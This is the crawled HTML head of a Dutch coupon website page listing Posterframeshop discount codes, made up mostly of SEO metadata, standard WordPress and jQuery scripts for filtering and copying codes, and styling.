

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/posterframeshop-kortingscodes/
body_size: 27219
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Posterframeshop kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Posterframeshop kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/posterframeshop-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Posterframeshop Archieven" />
	<meta property="og:description" content="10% Posterframeshop kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/posterframeshop-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/posterframeshop-kortingscodes/","url":"https://qorting.nl/merken/posterframeshop-kortingscodes/","name":"Posterframeshop kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Posterframeshop kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/posterframeshop-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/posterframeshop-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Posterframeshop"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
